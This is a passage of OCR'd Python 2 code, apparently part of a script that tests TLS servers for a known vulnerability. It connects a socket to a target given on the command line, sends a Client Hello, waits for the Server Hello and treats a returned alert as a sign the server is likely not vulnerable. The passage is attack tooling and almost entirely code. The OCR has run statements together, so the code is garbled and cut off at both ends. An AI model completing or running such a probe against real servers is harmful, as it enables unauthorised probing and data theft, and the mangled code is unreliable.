
if typ == 21:
print 'Received alert:'
hexdump(pay)
print 'Server returned error, likely not
vulnerable'
return False
def main():
opts, args = options.parse_args()
if len(args) < 1: options.print_help()
return s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM) print 'Connecting...'
sys.stdout.flush() s.connect((args[0],
opts.port)) print 'Sending Client Hello...'
sys.stdout.flush() s.send(hello) print
'Waiting for Server Hello...'
sys.stdout.flush() while True: typ, ver,
pay = recvmsg(s) if typ == None: print
'Server closed connection without sending